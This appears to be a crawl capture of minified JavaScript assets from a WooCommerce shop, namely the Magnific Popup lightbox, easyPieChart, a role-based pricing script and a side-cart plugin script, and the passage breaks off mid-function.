focusin"+o),t.ev.off(o),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t.st.autoFocusLast&&t._lastFocusedEl&&e(t._lastFocusedEl).trigger("focus"),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,s("AfterClose")},updateSize:function(e){var n;t.isIOS?(n=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*n,t.wrap.css("height",n),t.wH=n):t.wH=e||c.height(),t.fixedContentPos||t.wrap.css("height",t.wH),s("Resize")},updateItemHTML:function(){var n=t.items[t.index],o=(t.contentContainer.detach(),t.content&&t.content.detach(),(n=n.parsed?n:t.parseEl(t.index)).type),i=(s("BeforeChange",[t.currItem?t.currItem.type:"",o]),t.currItem=n,t.currTemplate[o]||(i=!!t.st[o]&&t.st[o].markup,s("FirstMarkupParse",i),t.currTemplate[o]=!i||e(i)),p&&p!==n.type&&t.container.removeClass("mfp-"+p+"-holder"),t["get"+o.charAt(0).toUpperCase()+o.slice(1)](n,t.currTemplate[o]));t.appendContent(i,o),n.preloaded=!0,s(N,n),p=n.type,t.container.prepend(t.contentContainer),s("AfterChange")},appendContent:function(e,n){(t.content=e)?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[n]?t.content.find(".mfp-close").length||t.content.append(F()):t.content=e:t.content="",s("BeforeAppend"),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){if(o=t.items[n],(o=o.tagName?{el:e(o)}:(a=o.type,{data:o,src:o.src})).el){for(var o,a,r=t.types,i=0;i<r.length;i++)if(o.el.hasClass("mfp-"+r[i])){a=r[i];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=a||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,s("ElementParse",o),t.items[n]},addGroup:function(e,n){function o(s){s.mfpEl=this,t._openClick(s,e,n)}var s="click.magnificPopup";(n=n||{}).mainEl=e,n.items?(n.isObj=!0,e.off(s).on(s,o)):(n.isObj=!1,n.delegate?e.off(s).on(s,n.delegate,o):(n.items=e).off(s).on(s,o))},_openClick:function(n,s,o){var i=(void 0!==o.midClick?o:e.magnificPopup.defaults).midClick;if(i||!(2===n.which||n.ctrlKey||n.metaKey||n.altKey||n.shiftKey)){if(i=(void 0!==o.disableOn?o:e.magnificPopup.defaults).disableOn,i)if("function"==typeof i){if(!i.call(t))return!0}else if(c.width()<i)return!0;n.type&&(n.preventDefault(),t.isOpen)&&n.stopPropagation(),o.el=e(n.mfpEl),o.delegate&&(o.items=s.find(o.delegate)),t.open(o)}},updateStatus:function(e,n){var o;t.preloader&&(_!==e&&t.container.removeClass("mfp-s-"+_),o={status:e,text:n=n||"loading"!==e?n:t.st.tLoading},s("UpdateStatus",o),e=o.status,n=o.text,t.st.allowHTMLInStatusIndicator?t.preloader.html(n):t.preloader.text(n),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),_=e)},_checkIfClose:function(n){if(!e(n).closest("."+S).length){var s=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(s&&o)return!0;if(!t.content||e(n).closest(".mfp-close").length||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(s)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?i.height():document.body.scrollHeight)>(e||c.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).trigger("focus")},_onFocusIn:function(n){if(n.target!==t.wrap[0]&&!e.contains(t.wrap[0],n.target))return t._setFocus(),!1},_parseMarkup:function(n,i,a){var r;a.data&&(i=e.extend(a.data,i)),s(w,[n,i,a]),e.each(i,function(s,i){if(void 0===i||!1===i)return!0;var a,c;1<(r=s.split("_")).length?0<(a=n.find(o+"-"+r[0])).length&&("replaceWith"===(c=r[1])?a[0]!==i[0]&&a.replaceWith(i):"img"===c?a.is("img")?a.attr("src",i):a.replaceWith(e("<img>").attr("src",i).attr("class",a.attr("class"))):a.attr(r[1],i)):t.st.allowHTMLInTemplate?n.find(o+"-"+s).html(i):n.find(o+"-"+s).text(i)})},_getScrollbarSize:function(){var e;return void 0===t.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),t.scrollbarSize}},modules:[],open:function(t,n){return A(),(t=t?e.extend(!0,{},t):{}).isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0,allowHTMLInStatusIndicator:!1,allowHTMLInTemplate:!1}},e.fn.magnificPopup=function(n){A();var o,i,a,s=e(this);return"string"==typeof n?"open"===n?(o=M?s.data("magnificPopup"):s[0].magnificPopup,a=parseInt(arguments[1],10)||0,i=o.items?o.items[a]:(i=s,(i=o.delegate?i.find(o.delegate):i).eq(a)),t._openClick({mfpEl:i},s,o)):t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1)):(n=e.extend(!0,{},n),M?s.data("magnificPopup",n):s[0].magnificPopup=n,t.addGroup(s,n)),s},"inline"),f=(e.magnificPopup.registerModule(T,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(T),n(l+"."+T,function(){H()})},getInline:function(n,s){var o,i,a;return H(),n.src?(i=t.st.inline,(o=e(n.src)).length?((a=o[0].parentNode)&&a.tagName&&(j||(h=i.hiddenClass,j=u(h),h="mfp-"+h),b=o.after(j).detach().removeClass(h)),t.updateStatus("ready")):(t.updateStatus("error",i.tNotFound),o=e("<div>")),n.inlineElement=o):(t.updateStatus("ready"),t._parseMarkup(s,{},n),s)}}}),"ajax");e.magnificPopup.registerModule(f,{options:{settings:null,cursor:"mfp-ajax-cur",tError:"The content could not be loaded."},proto:{initAjax:function(){t.types.push(f),m=t.st.ajax.cursor,n(l+"."+f,P),n("BeforeChange."+f,P)},getAjax:function(n){m&&e(document.body).addClass(m),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(o,i,a){o={data:o,xhr:a},s("ParseAjax",o),t.appendContent(e(o.data),f),n.finished=!0,k(),t._setFocus(),setTimeout(function(){t.wrap.addClass(v)},16),t.updateStatus("ready"),s("AjaxContentAdded")},error:function(){k(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}}),e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:"The image could not be loaded."},proto:{initImage:function(){var s=t.st.image,i=".image";t.types.push("image"),n(O+i,function(){"image"===t.currItem.type&&s.cursor&&e(document.body).addClass(s.cursor)}),n(l+i,function(){s.cursor&&e(document.body).removeClass(s.cursor),c.off("resize"+o)}),n("Resize"+i,t.resizeImage),t.isLowIE&&n("AfterChange",t.resizeImage)},resizeImage:function(){var n,e=t.currItem;e&&e.img&&t.st.image.verticalFit&&(n=0,t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,r&&clearInterval(r),e.isCheckingImgSize=!1,s("ImageHasSize",e),e.imgHidden)&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1)},findImageSize:function(e){function n(i){r&&clearInterval(r),r=setInterval(function(){0<o.naturalWidth?t._onImageHasSize(e):(200<s&&clearInterval(r),3===++s?n(10):40===s?n(50):100===s&&n(500))},i)}var s=0,o=e.img[0];n(1)},getImage:function(n,o){function a(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",l.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)}function c(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,s("ImageLoadComplete")):++u<200?setTimeout(c,100):a())}var i,u=0,l=t.st.image,d=o.find(".mfp-img");return d.length&&((i=document.createElement("img")).className="mfp-img",n.el&&n.el.find("img").length&&(i.alt=n.el.find("img").attr("alt")),n.img=e(i).on("load.mfploader",c).on("error.mfploader",a),i.src=n.src,d.is("img")&&(n.img=n.img.clone()),0<(i=n.img[0]).naturalWidth?n.hasSize=!0:i.width||(n.hasSize=!1)),t._parseMarkup(o,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var n=t.st.image.titleSrc;if(n){if("function"==typeof n)return n.call(t,e);if(e.el)return e.el.attr(n)||""}return""}(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(r&&clearInterval(r),n.loadError?(o.addClass("mfp-loading"),t.updateStatus("error",l.tError.replace("%url%",n.src))):(o.removeClass("mfp-loading"),t.updateStatus("ready"))):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,o.addClass("mfp-loading"),t.findImageSize(n))),o}}});function x(e){var n;t.currTemplate[a]&&(n=t.currTemplate[a].find("iframe")).length&&(e||(n[0].src="//about:blank"),t.isIE8)&&n.css("display",e?"block":"none")}function y(e){var n=t.items.length;return n-1<e?e-n:e<0?n+e:e}function R(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,o,i,a,c,d,r=t.st.zoom,u=".zoom";r.enabled&&t.supportsTransition&&(c=r.duration,d=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),s="all "+r.duration/1e3+"s "+r.easing,t={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},n="transition";return t["-webkit-"+n]=t["-moz-"+n]=t["-o-"+n]=t[n]=s,e.css(t),e},i=function(){t.content.css("visibility","visible")},n("BuildControls"+u,function(){t._allowZoom()&&(clearTimeout(a),t.content.css("visibility","hidden"),(o=t._getItemToZoom())?((e=d(o)).css(t._getOffset()),t.wrap.append(e),a=setTimeout(function(){e.css(t._getOffset(!0)),a=setTimeout(function(){i(),setTimeout(function(){e.remove(),o=e=null,s("ZoomAnimationEnded")},16)},c)},16)):i())}),n(I+u,function(){if(t._allowZoom()){if(clearTimeout(a),t.st.removalDelay=c,!o){if(!(o=t._getItemToZoom()))return;e=d(o)}e.css(t._getOffset(!0)),t.wrap.append(e),t.content.css("visibility","hidden"),setTimeout(function(){e.css(t._getOffset())},16)}}),n(l+u,function(){t._allowZoom()&&(i(),e&&e.remove(),o=null)}))},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(n){var n=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem),s=n.offset(),o=parseInt(n.css("padding-top"),10),i=parseInt(n.css("padding-bottom"),10),n=(s.top-=e(window).scrollTop()-o,{width:n.width(),height:(M?n.innerHeight():n[0].offsetHeight)-i-o});return(E=void 0===E?void 0!==document.createElement("p").style.MozTransform:E)?n["-moz-transform"]=n.transform="translate("+s.left+"px,"+s.top+"px)":(n.left=s.left,n.top=s.top),n}}}),a="iframe",g=(e.magnificPopup.registerModule(a,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(a),n("BeforeChange",function(e,t,n){t!==n&&(t===a?x():n===a&&x(!0))}),n(l+"."+a,function(){x()})},getIframe:function(n,s){var o=n.src,i=t.st.iframe,a=(e.each(i.patterns,function(){if(-1<o.indexOf(this.index))return this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1}),{});return i.srcAction&&(a[i.srcAction]=o),t._parseMarkup(s,a,n),t.updateStatus("ready"),s}}}),e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%",langDir:null,loop:!0},proto:{initGallery:function(){var s=t.st.gallery,o=".mfp-gallery";if(t.direction=!0,!s||!s.enabled)return!1;s.langDir||(s.langDir=document.dir||"ltr"),d+=" mfp-gallery",n(O+o,function(){s.navigateByImgClick&&t.wrap.on("click"+o,".mfp-img",function(){if(1<t.items.length)return t.next(),!1}),i.on("keydown"+o,function(e){37===e.keyCode?"rtl"===s.langDir?t.next():t.prev():39===e.keyCode&&("rtl"===s.langDir?t.prev():t.next())}),t.updateGalleryButtons()}),n("UpdateStatus"+o,function(){t.updateGalleryButtons()}),n("UpdateStatus"+o,function(e,n){n.text&&(n.text=R(n.text,t.currItem.index,t.items.length))}),n(w+o,function(e,n,o,i){var a=t.items.length;o.counter=1<a?R(s.tCounter,i.index,a):""}),n("BuildControls"+o,function(){var n,o,i,a,r;1<t.items.length&&s.arrows&&!t.arrowLeft&&(r="rtl"===s.langDir?(n=s.tNext,i=s.tPrev,o="next","prev"):(n=s.tPrev,i=s.tNext,o="prev","next"),a=s.arrowMarkup,n=t.arrowLeft=e(a.replace(/%title%/gi,n).replace(/%action%/gi,o).replace(/%dir%/gi,"left")).addClass(S),o=t.arrowRight=e(a.replace(/%title%/gi,i).replace(/%action%/gi,r).replace(/%dir%/gi,"right")).addClass(S),"rtl"===s.langDir?(t.arrowNext=n,t.arrowPrev=o):(t.arrowNext=o,t.arrowPrev=n),n.on("click",function(){"rtl"===s.langDir?t.next():t.prev()}),o.on("click",function(){"rtl"===s.langDir?t.prev():t.next()}),t.container.append(n.add(o)))}),n(N+o,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),n(l+o,function(){i.off(o),t.wrap.off("click"+o),t.arrowRight=t.arrowLeft=null})},next:function(){var e=y(t.index+1);if(!t.st.gallery.loop&&0===e)return!1;t.direction=!0,t.index=e,t.updateItemHTML()},prev:function(){var e=t.index-1;if(!t.st.gallery.loop&&e<0)return!1;t.direction=!1,t.index=y(e),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){for(var n=t.st.gallery.preload,s=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length),e=1;e<=(t.direction?o:s);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?s:o);e++)t._preloadItem(t.index-e)},_preloadItem:function(n){var o;n=y(n),t.items[n].preloaded||((o=t.items[n]).parsed||(o=t.parseEl(n)),s("LazyLoad",o),"image"===o.type&&(o.img=e('<img class="mfp-img" />').on("load.mfploader",function(){o.hasSize=!0}).on("error.mfploader",function(){o.hasSize=!0,o.loadError=!0,s("LazyLoadError",o)}).attr("src",o.src)),o.preloaded=!0)},updateGalleryButtons:function(){t.st.gallery.loop||"object"!=typeof t.arrowPrev||null===t.arrowPrev||(0===t.index?t.arrowPrev.hide():t.arrowPrev.show(),t.index===t.items.length-1?t.arrowNext.hide():t.arrowNext.show())}}}),"retina"),e.magnificPopup.registerModule(g,{options:{replaceSrc:function(e){return e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var e,s;1<window.devicePixelRatio&&(s=t.st.retina,e=s.ratio,1<(e=isNaN(e)?e():e))&&(n("ImageHasSize."+g,function(t,n){n.img.css({"max-width":n.img[0].naturalWidth/e,width:"100%"})}),n("ElementParse."+g,function(t,n){n.src=s.replaceSrc(n,e)}))}}}),A()})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.4
body_size: 1562
content:
/*!
* easyPieChart
* Lightweight plugin to render simple, animated and retina optimized pie charts
*
* @author Robert Fleischmann <rendro87@gmail.com> (http://robert-fleischmann.de)
* @version 2.1.5
*
* Modified to adapt the latest jQuery version (v3 above) included on WordPress 5.6:
* - (2020-12-15) - jQuery isFunction method is deprecated.
*/(function(e,t){typeof exports=="object"?module.exports=t(require("jquery")):typeof define=="function"&&define.amd?define(["jquery"],t):t(e.jQuery)})(this,function(e){var t=function(e,t){var n,o,i,a,r,c,l,d,s=document.createElement("canvas");e.appendChild(s),typeof G_vmlCanvasManager!="undefined"&&G_vmlCanvasManager.initElement(s),n=s.getContext("2d"),s.width=s.height=t.size,o=1,window.devicePixelRatio>1&&(o=window.devicePixelRatio,s.style.width=s.style.height=[t.size,"px"].join(""),s.width=s.height=t.size*o,n.scale(o,o)),n.translate(t.size/2,t.size/2),n.rotate((-1/2+t.rotate/180)*Math.PI),a=(t.size-t.lineWidth)/2,t.scaleColor&&t.scaleLength&&(a-=t.scaleLength+2),Date.now=Date.now||function(){return+new Date},r=function(e,t,s,o){s=Math.min(Math.max(-1,s||0),1);var i=s<=0;n.beginPath(),n.arc(0,0,a,0,Math.PI*2*s,i),n.strokeStyle=e,n.globalAlpha=o,n.lineWidth=t,n.stroke()},d=function(){n.lineWidth=1,n.fillStyle=t.scaleColor,n.save();for(var e,s,o=24;o>0;--o)o%6===0?(e=t.scaleLength,s=0):(e=t.scaleLength*.6,s=t.scaleLength-e),n.fillRect(-t.size/2+s,0,e,1),n.rotate(Math.PI/12);n.restore()},c=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)}}(),l=function(){t.scaleColor&&d(),t.trackColor&&r(t.trackColor,t.lineWidth,1,t.trackAlpha)},this.getCanvas=function(){return s},this.getCtx=function(){return n},this.clear=function(){n.clearRect(t.size/-2,t.size/-2,t.size,t.size)},this.draw=function(e){!!t.scaleColor||!!t.trackColor?n.getImageData&&n.putImageData?i?n.putImageData(i,0,0):(l(),i=n.getImageData(0,0,t.size*o,t.size*o)):(this.clear(),l()):this.clear(),n.lineCap=t.lineCap;var s;typeof t.barColor=="function"?s=t.barColor(e):s=t.barColor,r(s,t.lineWidth,e/100,t.barAlpha)}.bind(this),this.animate=function(e,n){var s,o=Date.now();t.onStart(e,n),s=function(){var i=Math.min(Date.now()-o,t.animate.duration),a=t.easing(this,i,e,n-e,t.animate.duration);this.draw(a),t.onStep(e,n,a),i>=t.animate.duration?t.onStop(e,n):c(s)}.bind(this),c(s)}.bind(this)},n=function(e,n){var s,i,a,o={barColor:"#ef1e25",barAlpha:1,trackColor:"#f9f9f9",trackAlpha:1,scaleColor:"#dfe0e0",scaleLength:5,lineCap:"round",lineWidth:3,size:110,rotate:0,render:!0,animate:{duration:1e3,enabled:!0},easing:function(e,t,n,s,o){return t=t/(o/2),t<1?s/2*t*t+n:-s/2*(--t*(t-2)-1)+n},onStart:function(){},onStep:function(){},onStop:function(){}};if(typeof t!="undefined")o.renderer=t;else if(typeof SVGRenderer!="undefined")o.renderer=SVGRenderer;else throw new Error("Please load either the SVG- or the CanvasRenderer");s={},i=0,a=function(){this.el=e,this.options=s;for(var t in o)o.hasOwnProperty(t)&&(s[t]=n&&typeof n[t]!="undefined"?n[t]:o[t],typeof s[t]=="function"&&(s[t]=s[t].bind(this)));typeof s.easing=="string"&&typeof jQuery!="undefined"&&"function"==typeof jQuery.easing[s.easing]?s.easing=jQuery.easing[s.easing]:s.easing=o.easing,typeof s.animate=="number"&&(s.animate={duration:s.animate,enabled:!0}),typeof s.animate=="boolean"&&!s.animate&&(s.animate={duration:1e3,enabled:s.animate}),this.renderer=new s.renderer(e,s),this.renderer.draw(i),e.dataset&&e.dataset.percent?this.update(parseFloat(e.dataset.percent)):e.getAttribute&&e.getAttribute("data-percent")&&this.update(parseFloat(e.getAttribute("data-percent")))}.bind(this),this.update=function(e){return e=parseFloat(e),s.animate.enabled?this.renderer.animate(i,e):this.renderer.draw(e),i=e,this}.bind(this),this.disableAnimation=function(){return s.animate.enabled=!1,this},this.enableAnimation=function(){return s.animate.enabled=!0,this},a()};e.fn.easyPieChart=function(t){return this.each(function(){var s;e.data(this,"easyPieChart")||(s=e.extend({},t,e(this).data()),e.data(this,"easyPieChart",new n(this,s)))})}})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woo-role-based-product-pricing/assets/js/frontend.js?ver=1.0.0
body_size: 176
content:
jQuery(document).ready(function(e){"use strict";function t(e){var t={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;"};return String(e).replace(/[&<>"']/g,function(e){return t[e]})}typeof wc_add_to_cart_variation_params!="undefined"&&(e(document).on("show_variation",".variations_form",function(e,t){n(t)}),e(document).on("hide_variation",".variations_form",function(){s()}));function n(n){var s,o=e(".single_variation .woocommerce-variation-price");n.role_based_price&&n.role_based_price!==n.display_price&&(s='<span class="role-based-price">',s+="<del>"+t(n.display_regular_price)+"</del> ",s+="<ins>"+t(n.role_based_price)+"</ins>",n.role_savings_text&&(s+='<span class="role-savings">'+t(n.role_savings_text)+"</span>"),s+="</span>",o.html(s))}function s(){var t=e(".single_variation .woocommerce-variation-price");t.html("")}e(".role-based-price").each(function(){e(this).css("transition","all 0.3s ease")})})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-side-cart-premium/public/js/xoo-wsc-public.js?ver=2.3
body_size: 3219
content:
jQuery(document).ready(function(e){"use strict";e(document.body).on("wc_fragment_refresh",s);function j(){e("body #lightSlider").lightSlider({item:1})}var u,h,l=null;e(document.body).on("wc_fragments_refreshed wc_fragments_loaded updated_checkout",function(){a(),xoo_wsc_localize.sp_enabled&&e(".xoo-wsc-related-products .lSSlideOuter").length<=0&&j(),y(),i(),xoo_wsc_localize.show_basket==="hide_empty"&&(e(".xoo-wsc-body .xoo-wsc-product").length?e(".xoo-wsc-basket").show():e(".xoo-wsc-basket").hide())}),e(document.body).on("xoo_wsc_cart_updated",d);function d(){if(window.wc_checkout_params&&wc_checkout_params.is_checkout==="1"){if(e("form.checkout").length===0){location.reload();return}e(document.body).trigger("update_checkout")}window.wc_add_to_cart_params&&window.wc_add_to_cart_params.is_cart&&wc_add_to_cart_params.is_cart==="1"&&e(document.body).trigger("wc_update_cart")}e(document.body).trigger("wc_fragment_refresh");function s(){e(".xoo-wsc-updating").show()}function a(){e(".xoo-wsc-updating").hide()}function y(){var t=e(".xoo-wsc-notification-bar");t.length&&t.children().length>0&&(t.slideDown("slow"),clearTimeout(l),l=setTimeout(function(){t.slideUp("slow",function(){t.html("")})},parseInt(xoo_wsc_localize.notification_time)))}function n(t){var n=e(".xoo-wsc-modal , body, html"),s="xoo-wsc-active";t=="show"?n.addClass(s):t=="hide"?n.removeClass(s):n.toggleClass("xoo-wsc-active"),a()}e("body").on("click",".xoo-wsc-basket,.xoo-wsc-sc-cont",function(e){e.preventDefault(),e.stopImmediatePropagation(),n()}),xoo_wsc_localize.trigger_class&&e("."+xoo_wsc_localize.trigger_class).on("click",function(e){e.preventDefault(),e.stopImmediatePropagation(),n()});function p(t){e(".xoo-wsc-icon-atc",t).remove();var n=t.parents("form.cart").find(".qty");n.length>0&&n.val(n.attr("min")||1),e(".added_to_cart").remove()}(function(){if(xoo_wsc_localize.added_to_cart){var t=!1;e(document).on("wc_fragments_refreshed",function(){t||(setTimeout(n,1,"show"),t=!0)})}})(),e(document).on("added_to_cart",function(t,s,o,i){var a,r=e(".xoo-wsc-basket");xoo_wsc_localize.show_basket!="always_hide"&&r.show(),a=function(){xoo_wsc_localize.auto_open_cart==1&&setTimeout(n,1,"show")},xoo_wsc_localize.flyto_anim==1?b(i,a):a(),xoo_wsc_localize.apply_coupon_nonce||m(),xoo_wsc_localize.atc_reset==1&&p(i),d()});function m(){e.ajax({url:xoo_wsc_localize.adminurl,type:"POST",data:{action:"xoo_wsc_create_nonces"},success:function(e){e["apply-coupon"]&&(xoo_wsc_localize.apply_coupon_nonce=e["apply-coupon"]),e["remove-coupon"]&&(xoo_wsc_localize.remove_coupon_nonce=e["remove-coupon"]),e["update-shipping-method"]&&(xoo_wsc_localize.update_shipping_method_nonce=e["update-shipping-method"])}})}function r(t){e.each(t.target.classList,function(t,n){n!="xoo-wsc-container"&&(n=="xoo-wsc-close"||n=="xoo-wsc-opac"||n=="xoo-wsc-basket"||n=="xoo-wsc-cont")&&e(".xoo-wsc-modal , body, html").removeClass("xoo-wsc-active")})}e("body").on("click",".xoo-wsc-close , .xoo-wsc-opac",function(e){e.preventDefault(),r(e)}),e("body").on("click",".xoo-wsc-cont",function(t){var n=e.trim(e(this).attr("href"));(n=="#"||!n)&&(t.preventDefault(),r(t))});function i(){var n,s=e(".xoo-wsc-header").outerHeight(),o=e(".xoo-wsc-footer").outerHeight(),i=window.innerHeight,t=e(".xoo-wsc-container");xoo_wsc_localize.cont_height=="auto_adjust"?(t.css({top:"",bottom:""}),n="calc(100% - "+(s+o)+"px)",t.outerHeight()>i&&t.css({top:"0",bottom:"0"})):(n=i-(s+o)),e(".xoo-wsc-body").css("height",n)}i(),e(window).resize(function(){i()});function f(s,o){e(document.body).trigger("adding_to_cart",[s,o]),e.ajax({url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%","xoo_wsc_add_to_cart"),type:"POST",data:e.param(o),success:function(o){v(s),o.fragments?e(document.body).trigger("added_to_cart",[o.fragments,o.cart_hash,s]):o.error?(t("error",o.error),n()):console.log(o)}})}function o(n,o){s();var i="xoo_wsc_update_cart";i+=o>0?"&xoo_wsc_qty_update":"",e.ajax({url:xoo_wsc_localize.wc_ajax_url.toString().replace("%%endpoint%%",i),type:"POST",data:{cart_key:n,new_qty:o},success:function(n){if(n.fragments){var s,i=n.fragments,o=n.cart_hash;e.each(n.fragments,function(t,n){e(t).replaceWith(n),e(t).stop(!0).css("opacity","1").unblock()}),wc_cart_fragments_params&&(s=wc_cart_fragments_params.ajax_url.toString()+"-wc_cart_hash",sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(i)),localStorage.setItem(s,o),sessionStorage.setItem(s,o)),e(document.body).trigger("wc_fragments_loaded"),e(document.body).trigger("xoo_wsc_cart_updated")}else t("error",n.error)}})}e(document).on("click",".xoo-wsc-chng",function(){var t,i,a,r,c,l,s=e(this),n=s.siblings(".xoo-wsc-qty");if(n.trigger("focusin"),i=parseFloat(n.val()),r=parseFloat(n.attr("step")),c=parseFloat(n.attr("min")),a=parseFloat(n.attr("max")),s.hasClass("xoo-wsc-plus")){if(t=i+r,t>a&&a>0){alert("Maximum Quantity: "+a);return}}else if(s.hasClass("xoo-wsc-minus")){if(t=i-r,t===0){s.parents(".xoo-wsc-product").find(".xoo-wsc-remove").trigger("click");return}if(t<c)return;if(i<0){alert("Invalid");return}}l=s.parents(".xoo-wsc-product").data("xoo_wsc"),o(l,t)}),e(document).on("focusin",".xoo-wsc-qty",function(){u=e(this).val()}),e(document).on("change",".xoo-wsc-qty",function(){var a=e(this),n=parseFloat(e(this).val()),r=parseFloat(e(this).attr("step")),c=parseFloat(e(this).attr("min")),i=parseFloat(e(this).attr("max")),s=!1,l=a.parents(".xoo-wsc-product").data("xoo_wsc");if(n===0){a.parents(".xoo-wsc-product").find(".xoo-wsc-remove").trigger("click");return}isNaN(n)||n<0?s=!0:n>i&&i>0?(alert("Maximum Quantity: "+i),s=!0):n<c?s=!0:n%r!==0?(alert("Quantity can only be purchased in multiple of "+r),s=!0):o(l,n),s===!0&&e(this).val(u)}),e(document).on("click",".xoo-wsc-remove",function(t){t.preventDefault();var n=e(this).parents(".xoo-wsc-product"),s=n.data("xoo_wsc");o(s,0)}),e(document).on("submit","form.cart",function(t){if(xoo_wsc_localize.ajax_atc!=1)return;if(e(this).closest(".product").hasClass("product-type-external"))return;t.preventDefault(),s();var 